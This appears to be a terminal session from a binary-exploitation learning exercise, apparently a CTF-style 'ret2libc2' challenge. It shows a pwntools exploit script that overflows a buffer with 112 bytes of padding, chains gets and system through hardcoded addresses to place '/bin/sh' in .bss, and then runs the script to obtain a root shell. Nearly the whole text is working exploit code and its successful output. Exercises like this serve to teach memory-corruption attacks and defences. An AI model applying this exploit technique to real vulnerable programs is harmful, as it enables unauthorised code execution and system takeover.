 root@ubuntu:/home/asd/pwnlearn/ret2libc2# cat exp.py
from pwn import *
sh=process('./ret2libc2')
gets_a=0x08048460
sys_a=0x08048490
bss_a=0x0804A080
payload=flat(['a'*112,gets_a,sys_a,bss_a,bss_a])
sh.sendline(payload)
sh.sendline('/bin/sh')
sh.interactive()
root@ubuntu:/home/asd/pwnlearn/ret2libc2# python exp.py
[+] Starting local process './ret2libc2': pid 5039
[*] Switching to interactive mode
Something surprise here, but I don't think it will work.
What do you think ?$ whoami
root
$